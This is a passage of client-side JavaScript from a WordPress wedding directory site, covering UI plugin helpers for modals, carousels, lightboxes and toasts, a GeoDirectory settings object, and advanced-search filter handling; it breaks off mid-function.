vh-100';sClass+=' vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').removeClass('d-none').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});jQuery('.aui-carousel-modal').on('shown.bs.modal',function(e){jQuery('.aui-carousel-modal .carousel-item.active').find('iframe').each(function(){var $iframe=jQuery(this);$iframe.parent().find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');if(!$iframe.attr('src')&&$iframe.data('src')){$iframe.attr('src',$iframe.data('src'))}$iframe.on('load',function(){setTimeout(function(){$iframe.parent().find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})})});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$rtl_class='justify-content-start';$carousel+='<div class="carousel-inner d-flex align-items-center '+$rtl_class+'">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;var css_height=window.innerWidth>window.innerHeight?'90vh;':'auto;';var styleWidth=$images.length>1?'max-width:70%;':'';$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto ratio ratio-16x9" style="max-height:'+css_height+styleWidth+'">';var url=jQuery(a).attr('href');var iframe='<div class="ac-preview-loading text-light d-none" style="left:0;top:0;height:'+css_height+'"><div class="spinner-border m-auto" role="status"></div></div>';iframe+='<iframe class="aui-carousel-iframe" style="height:'+css_height+'" src="" data-src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}$(document).on('slide.bs.carousel',function(el){var $_modal=$(el.relatedTarget).closest('.aui-carousel-modal:visible').length?$(el.relatedTarget).closest('.aui-carousel-modal:visible'):'';if($_modal&&$_modal.find('.carousel-item iframe.aui-carousel-iframe').length){$_modal.find('.carousel-item.active iframe.aui-carousel-iframe').each(function(){if($(this).attr('src')){$(this).data('src',$(this).attr('src'));$(this).attr('src','')}});if($(el.relatedTarget).find('iframe.aui-carousel-iframe').length){$(el.relatedTarget).find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');var $cIframe=$(el.relatedTarget).find('iframe.aui-carousel-iframe');if(!$cIframe.attr('src')&&$cIframe.data('src')){$cIframe.attr('src',$cIframe.data('src'))}$cIframe.on('load',function(){setTimeout(function(){$_modal.find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})}}})});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original;navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_params = {"siteurl":"https:\/\/www.mydreamwedding.ie","plugin_url":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/www.mydreamwedding.ie\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/www.mydreamwedding.ie\/wp-admin\/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"","basic_nonce":"4832e1633c","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/www.mydreamwedding.ie\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/www.mydreamwedding.ie\/directory\/","location_url":"https:\/\/www.mydreamwedding.ie\/directory\/","search_base_url":"https:\/\/www.mydreamwedding.ie\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpe,jpeg,gif,png,bmp,ico,webp,avif","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"auto","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodirectory\/assets\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"+0:00","timezone_string":"Europe\/Dublin","autosave":"10000","search_users_nonce":"d3a01e9b4a","google_api_key":"AIzaSyAKBf-gMbCiNV_VhBw3SoiEi_QM58IAFLI","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:mm tt","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50","hasAjaxSearch":"","marker_cluster_size":"60","marker_cluster_zoom":"15","imagePath":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodir_marker_cluster\/assets\/images\/m","providersApiKeys":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/js/geodirectory.min.js?ver=2.8.149" id="geodir-js"></script>
<script type="text/javascript" id="geodir-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
	/* Setup advanced search form on load */
	geodir_search_setup_advance_search();

	/* Setup advanced search form on form ajax load */
	jQuery("body").on("geodir_setup_search_form", function() {
		geodir_search_setup_advance_search();
	});

	if (jQuery('.geodir-search-container form').length) {
		geodir_search_setup_searched_filters();
	}

	/* Refresh Open Now time */
	if (jQuery('.geodir-search-container select[name="sopen_now"]').length) {
		setInterval(function(e) {
			geodir_search_refresh_open_now_times();
		}, 60000);
		geodir_search_refresh_open_now_times();
	}

	if (!window.gdAsBtnText) {
		window.gdAsBtnText = jQuery('.geodir_submit_search').html();
		window.gdAsBtnTitle = jQuery('.geodir_submit_search').data('title');
	}

		jQuery(document).on("click", ".geodir-clear-filters", function(e) {
		window.isClearFilters = true;
		jQuery('.gd-adv-search-labels .gd-adv-search-label').each(function(e) {
			if (!jQuery(this).hasClass('geodir-clear-filters')) {
				jQuery(this).trigger('click');
			}
		});
		window.isClearFilters = false;
		geodir_search_trigger_submit();
	});
	
	});


function geodir_search_setup_advance_search() {
	jQuery('.geodir-search-container.geodir-advance-search-searched').each(function() {
		var $el = this;
		if (jQuery($el).attr('data-show-adv') == 'search') {
			jQuery('.geodir-show-filters', $el).trigger('click');
		}
	});

	jQuery('.geodir-more-filters', '.geodir-filter-container').each(function() {
		var $cont = this;
		var $form = jQuery($cont).closest('form');
		var $adv_show = jQuery($form).closest('.geodir-search-container').attr('data-show-adv');
		if ($adv_show == 'always' && typeof jQuery('.geodir-show-filters', $form).html() != 'undefined') {
			jQuery('.geodir-show-filters', $form).remove();
			if (!jQuery('.geodir-more-filters', $form).is(":visible")) {
				jQuery('.geodir-more-filters', $form).slideToggle(500);
			}
		}
	});
	}

function geodir_search_setup_searched_filters() {
	jQuery(document).on('click', '.gd-adv-search-labels .gd-adv-search-label', function(e) {
		if (!jQuery(this).hasClass('geodir-clear-filters')) {
			var $this = jQuery(this), $form, name, to_name;
			name = $this.data('name');
			to_name = $this.data('names');

			if ((typeof name != 'undefined' && name) || $this.hasClass('gd-adv-search-near')) {
				jQuery('.geodir-search-container form').each(function() {
					$form = jQuery(this);
					if ($this.hasClass('gd-adv-search-near')) {
						name = 'snear';
						jQuery('.sgeo_lat,.sgeo_lon,.geodir-location-search-type', $form).val('');
						jQuery('.geodir-location-search-type', $form).attr('name','');
					}
					if (jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').length) {
						jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').find('input').each(function(){
							geodir_search_deselect(jQuery(this));
						});
					} else {
						geodir_search_deselect(jQuery('[name="' + name + '"]', $form));
						if (typeof to_name != 'undefined' && to_name) {
							geodir_search_deselect(jQuery('[name="' + to_name + '"]', $form));
						}
						if ((name == 'snear' || name == 'dist') && jQuery('.geodir-distance-popover', $form).length) {
							if (jQuery('[name="_unit"]', $form).length) {
								jQuery('[name="dist"]', $form).remove();
								var $btn = jQuery('.geodir-distance-show', $form);
								$btn.removeClass('btn-primary').addClass('btn-secondary');
								jQuery('.-gd-icon', $btn).removeClass('d-none');
								jQuery('.-gd-range', $btn).addClass('d-none');
							}
						}
					}
				});
				if (!window.isClearFilters) {
					$form = jQuery('.geodir-search-container form');
					if($form.length > 1) {$form = jQuery('.geodir-current-form:visible').length ? jQuery('.geodir-current-form:visible:first') : jQuery('.geodir-search-container:visible:first form');}
					geodir_search_trigger_submit($form);
				}
			}
			$this.remove();
		}
	});
}

function geodir_search_refresh_open_now_times() {
	jQuery('.geodir-search-container select[name="sopen_now"]').each(function() {
		geodir_search_refresh_open_now_time(jQuery(this));
	});
}

function geodir_search_refresh_open_now_time($this) {
	var $option = $this.find('option[value="now"]'), label, value, d, date_now, time, $label, open_now_format = geodir_search_params.open_now_format;
	if ($option.length && open_now_format) {
		if ($option.data('bkp-text')) {
			label = $option.data('bkp-text');
		} else {
			label = $option.text();
			$option.attr('data-bkp-text', label);
		}
		d = new Date();
		date_now = d.getFullYear() + '-' + (("0" + (d.getMonth()+1)).slice(-2)) + '-' + (("0" + (d.getDate())).slice(-2)) + 'T' + (("0" + (d.getHours())).slice(-2)) + ':' + (("0" + (d.getMinutes())).slice(-2)) + ':' + (("0" + (d.getSeconds())).slice(-2));
		time = geodir_search_format_time(d);
		open_now = geodir_search_params.open_now_format;
		open_now = open_now.replace("{label}", label);
		open_now = open_now.replace("{time}", time);
		$option.text(open_now);
		$option.closest('select').data('date-now',date_now);
		/* Searched label */
		$label = jQuery('.gd-adv-search-open_now .gd-adv-search-label-t');
		if (jQuery('.gd-adv-search-open_now').length && jQuery('.gd-adv-search-open_now').data('value') == 'now') {
			if ($label.data('bkp-text')) {
				label = $label.data('bkp-text');
			} else {
				label = $label.text();
				$label.attr('data-bkp-text', label);
			}
			open_now = geodir_search_params.open_now_format;
			open_now = open_now.replace("{label}", label);
			open_now = open_now.replace("{time}", time);
			$label.text(open_now);
		}
	}
}

function geodir_search_format_time(d) {
	var format = geodir_search_params.time_format, am_pm = eval(geodir_search_params.am_pm), hours, aL, aU;

	hours = d.getHours();
	if (hours < 12) {
		aL = 0;
		aU = 1;
	} else {
